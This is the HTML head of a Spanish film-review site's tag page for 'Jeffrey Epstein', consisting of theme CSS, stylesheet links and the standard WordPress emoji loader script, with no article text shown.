

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cinecutre.com/tag/jeffrey-epstein/
body_size: 25004
content:
<!DOCTYPE HTML>

<html lang="es">

<head>

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name="google-site-verification" content="a4GgqNFfg2WFoiaSNFwtFdWnUrBP0FYybeQGhXGNzTw" />
        	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    	
	
	<title>Jeffrey Epstein | CINECUTRE</title>
    
    
	 
     
	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap.css" type="text/css" />
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/bootstrap-responsive.css" type="text/css" />
    	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/style.css" type="text/css" /> 
        	<link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/responsive.css" type="text/css" />
        <link media="screen, projection" rel="stylesheet" href="https://www.cinecutre.com/wp-content/themes/steam/css/retina.css" type="text/css" />
    
    <style type="text/css">
	
				
	/*top menu*/
	#top-menu ul li ul li a:hover, 
	#top-menu ul li ul li.current_page_item a, 
	#top-menu ul li ul li.current_page_ancestor a, 
	#top-menu ul li ul li.current_page_parent a,
	#top-menu ul li ul li.current-menu-item a,
	#top-menu ul li ul li.current-cat a {color:#dd3333;}
	#top-menu ul li ul li.over a {color:#333;}
	#top-menu ul li ul li a:hover,
	#top-menu ul li ul li ul li a:hover {color:#dd3333;}
	/*section menu*/
	#section-menu a:hover,
	#section-menu ul li:hover a,
	#section-menu ul li.over a,
	#section-menu ul li a:hover, 
	#section-menu ul li.current_page_item a, 
	#section-menu ul li.current_page_ancestor a, 
	#section-menu ul li.current_page_parent a,
	#section-menu ul li.current-menu-item a,
	#section-menu ul li.current-cat a {color:#dd3333;}
	#section-menu ul li ul li a,
	#section-menu ul li:hover ul li a,
	#section-menu ul li.over ul li a {color:#333;}
	#section-menu ul li ul li a:hover, 
	#section-menu ul li ul li.current_page_item a, 
	#section-menu ul li ul li.current_page_ancestor a, 
	#section-menu ul li ul li.current_page_parent a,
	#section-menu ul li ul li.current-menu-item a,
	#section-menu ul li ul li.current-cat a,
	#section-menu ul li ul li.active a,
	#section-menu .standard-menu ul li ul li.over a,
	#section-menu .standard-menu ul li ul li:hover a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li:hover a,
	#section-menu .standard-menu ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li.active a {color:#dd3333;}
	#section-menu .standard-menu ul li ul li ul li ul li a,
	#section-menu .standard-menu ul li ul li ul li:hover ul li a,
	#section-menu .standard-menu ul li ul li ul li.over ul li a {color:#333;}
	#section-menu .standard-menu ul li ul li ul li ul li a:hover,
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_item a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#section-menu .standard-menu ul li ul li ul li ul li.current_page_parent a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-menu-item a,
	#section-menu .standard-menu ul li ul li ul li ul li.current-cat a,
	#section-menu .standard-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	/*sub menu*/
	#sub-menu ul li a:hover, 
	#sub-menu ul li:hover a,
	#sub-menu ul li.over a,
	#sub-menu ul li.current_page_item a, 
	#sub-menu ul li.current_page_ancestor a, 
	#sub-menu ul li.current_page_parent a,
	#sub-menu ul li.current-menu-item a,
	#sub-menu ul li.current-cat a {color:#dd3333;}
	#sub-menu ul li ul li a,
	#sub-menu ul li:hover ul li a,
	#sub-menu ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li:hover a,
	#sub-menu ul li ul li.over a,
	#sub-menu ul li ul li a:hover, 
	#sub-menu ul li ul li.current_page_item a, 
	#sub-menu ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li.current_page_parent a,
	#sub-menu ul li ul li.current-menu-item a,
	#sub-menu ul li ul li.current-cat a,
	#sub-menu ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li a,
	#sub-menu ul li ul li:hover ul li a,
	#sub-menu ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li:hover a,
	#sub-menu ul li ul li ul li.over a,
	#sub-menu ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li.active a {color:#dd3333;}
	#sub-menu ul li ul li ul li ul li a,
	#sub-menu ul li ul li ul li:hover ul li a,
	#sub-menu ul li ul li ul li.over ul li a {color:#333;}
	#sub-menu ul li ul li ul li ul li a:hover, 
	#sub-menu ul li ul li ul li ul li.current_page_item a, 
	#sub-menu ul li ul li ul li ul li.current_page_ancestor a, 
	#sub-menu ul li ul li ul li ul li.current_page_parent a,
	#sub-menu ul li ul li ul li ul li.current-menu-item a,
	#sub-menu ul li ul li ul li ul li.current-cat a,
	#sub-menu ul li ul li ul li ul li.active a {color:#dd3333;}
	
	/*all other styles*/
	a:hover, 
	#top-menu-selector:hover, 
	#new-articles .selector a:hover,
	#sticky-controls a:hover, 
	#sticky-controls a.active,
	#menu-search-button.active span,
	#menu-search input#s,
	#random-article:hover,
	#sub-menu .home-button a:hover,
	.bar-selected .selector-icon,
	.loop h2 a:hover,
	#exclusive ul li a:hover,
	.exclusive-more,
	.connect-counts .social-counts .panel span,
	.connect-counts .social-counts a:hover,
	.widgets #wp-calendar a:hover,
	.social-counts .panel span,
	.social-counts a:hover,
	.single-page .main-content a:hover,
	.single-page.template-authors .main-content a:hover,
	#footer a:hover,
	#footer.widgets #wp-calendar a:hover,
	.ratings .rating-value .stars span,
	.sticky-post .icon-pin,
	.single-page .sortbar .minisite-wrapper,
	.single-page .main-content a, 
	.single-page .main-content a:link, 
	.single-page .main-content a:visited,
	.single-page .main-content a span,
	.single-page .main-content a:link span,
	.single-page .main-content a:visited span {color:#dd3333;}
	.single-page .main-content a:hover,
	.single-page .main-content a:hover span {color:#000;}
	
	.sticky-form .sticky-submit,
	#new-articles .selector.active a,
	#new-articles .post-container a:hover,
	.revolution-slider .slider-label,
	.bar-selector ul li ul li a:hover,
	.details-box .taxonomies-wrapper .detail-content a:hover,
	.postinfo-box .post-tags a:hover,
	#recommended .filterbar .sort-buttons a:hover,
	#recommended .filterbar .sort-buttons .active,
	#recommended .filterbar .sort-buttons a:active,
	#comments .filterbar .sort-buttons a:hover, 
	#comments .filterbar .sort-buttons a.reply-link:hover,
	#comments .comment-rating,
	#comments .filterbar .sort-buttons span.current,
	#respond .ratings .ui-slider-range,
	#postnav .active {background:#dd3333;}
	
	.bar-label .label-text,
	.exclusive-label,
	#recommended .filterbar .sort-buttons .bottom-arrow,
	.trending-color {background-color:#dd3333;}
	
	.hover-text.active, 
	.hover-text.active a,
	.woocommerce .woocommerce-breadcrumb a:hover {color:#dd3333 !important;}
	
		.box-0 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-1 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	.box-2 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -moz-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -ms-linear-gradient(left top,#841a1a,#841a1a);
	background-image: -o-linear-gradient(left top,#841a1a,#841a1a);
	background-image: linear-gradient(to bottom right,#841a1a,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#841a1a)";}
	.box-3 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#84561a));
	background-image: -webkit-linear-gradient(left top,#841a1a,#84561a);
	background-image: -moz-linear-gradient(left top,#841a1a,#84561a);
	background-image: -ms-linear-gradient(left top,#841a1a,#84561a);
	background-image: -o-linear-gradient(left top,#841a1a,#84561a);
	background-image: linear-gradient(to bottom right,#841a1a,#84561a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#84561a)";}
	.box-4 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#2a4f0b));
	background-image: -webkit-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -moz-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -ms-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: -o-linear-gradient(left top,#841a1a,#2a4f0b);
	background-image: linear-gradient(to bottom right,#841a1a,#2a4f0b);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#2a4f0b)";}
	.box-5 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#2a4f0b),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -moz-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -ms-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: -o-linear-gradient(left top,#2a4f0b,#841a1a);
	background-image: linear-gradient(to bottom right,#2a4f0b,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#2a4f0b, endColorstr=#841a1a)";}
	.box-6 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#841a1a),to(#000000));
	background-image: -webkit-linear-gradient(left top,#841a1a,#000000);
	background-image: -moz-linear-gradient(left top,#841a1a,#000000);
	background-image: -ms-linear-gradient(left top,#841a1a,#000000);
	background-image: -o-linear-gradient(left top,#841a1a,#000000);
	background-image: linear-gradient(to bottom right,#841a1a,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#841a1a, endColorstr=#000000)";}
	.box-7 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#841a1a));
	background-image: -webkit-linear-gradient(left top,#000000,#841a1a);
	background-image: -moz-linear-gradient(left top,#000000,#841a1a);
	background-image: -ms-linear-gradient(left top,#000000,#841a1a);
	background-image: -o-linear-gradient(left top,#000000,#841a1a);
	background-image: linear-gradient(to bottom right,#000000,#841a1a);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#841a1a)";}
	.box-8 .box-layer {
	background-image: -webkit-gradient(linear,left top,right bottom,from(#000000),to(#000000));
	background-image: -webkit-linear-gradient(left top,#000000,#000000);
	background-image: -moz-linear-gradient(left top,#000000,#000000);
	background-image: -ms-linear-gradient(left top,#000000,#000000);
	background-image: -o-linear-gradient(left top,#000000,#000000);
	background-image: linear-gradient(to bottom right,#000000,#000000);
	-ms-filter: "progid:DXImageTransform.Microsoft.gradient (GradientType=0, startColorstr=#000000, endColorstr=#000000)";}
	
		
	
		
		
		
		
		
		
	
		
		
		
				@media screen {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas, #footer .ui-tabs-active .minisite-icon-os_criticas.white, #footer .active .minisite-icon-os_criticas.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_criticas.white, #footer .minisite-icon-os_criticas, #featured-bar-wrapper .minisite-icon-os_criticas {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
				#section-menu ul li.os_reviews a:hover,
			#section-menu ul li.os_reviews:hover a,
			#section-menu ul li.os_reviews.over a,
			#section-menu ul li.os_reviews a:hover, 
			#section-menu ul li.os_reviews.current_page_item a, 
			#section-menu ul li.os_reviews.current_page_ancestor a, 
			#section-menu ul li.os_reviews.current_page_parent a,
			#section-menu ul li.os_reviews.current-menu-item a,
			#section-menu ul li.os_reviews.current-cat a {color:#dd3333}
			
			#section-menu ul li.os_reviews ul li a,
			#section-menu ul li.os_reviews:hover ul li a,
			#section-menu ul li.os_reviews.over ul li a {color:#333;}
			
			#section-menu ul li.os_reviews ul li a:hover, 
			#section-menu ul li.os_reviews ul li.current_page_item a, 
			#section-menu ul li.os_reviews ul li.current_page_ancestor a, 
			#section-menu ul li.os_reviews ul li.current_page_parent a,
			#section-menu ul li.os_reviews ul li.current-menu-item a,
			#section-menu ul li.os_reviews ul li.current-cat a,
			#section-menu ul li.os_reviews ul li.active a,
			#section-menu ul li.os_reviews ul li.active a {color:#dd3333}
			
			.directory-panel .listing.os_reviews .stars span {color:#dd3333}
			.directory-panel .listing.os_reviews.active a {background:#dd3333}
			
			@media (max-width: 767px) { 
				#section-menu ul li.os_reviews ul li.active a {color:#333;}
				#section-menu ul li.os_reviews ul li a:hover {color:#dd3333;}
			}
			
		
				@media screen {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi) {
		.minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews, #footer .ui-tabs-active .minisite-icon-os_reviews.white, #footer .active .minisite-icon-os_reviews.white {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
		.minisite-icon-os_reviews.white, #footer .minisite-icon-os_reviews, #featured-bar-wrapper .minisite-icon-os_reviews {background:url() no-repeat 0px 0px;background-size:16px 16px !important;width:16px;height:16px;float:left;}
				}
		
	</style>    
        
    	
	<link rel="shortcut icon" href="/favicon.ico" />
    
    <link href="https://fonts.googleapis.com/css?family=Dosis:400,600|Oswald:300,400|Roboto+Slab:400,100,300,700|Source+Sans+Pro:300,400,700&amp;subset=latin,latin-ext" rel="stylesheet" type="text/css">	
<meta property="og:image" content="https://www.cinecutre.com/wp-content/uploads/2021/08/Foto-1-ayer-85x85.jpg" />    
    	
	<link rel="pingback" href="https://www.cinecutre.com/xmlrpc.php" />

	    
     
    
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed" href="https://www.cinecutre.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Feed de los comentarios" href="https://www.cinecutre.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CINECUTRE &raquo; Etiqueta Jeffrey Epstein del feed" href="https://www.cinecutre.com/tag/jeffrey-epstein/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cinecutre.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://www.cinecutre.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cinecutre.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cinecutre.com/wp-includes/css/classic-themes.min.css?ver=6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-consent-style-css' href='https://www.cinecutre.com/wp-content/plugins/click-datos-lopd/assets/css/style.css?ver=6.2' type='text/css' media='all' />
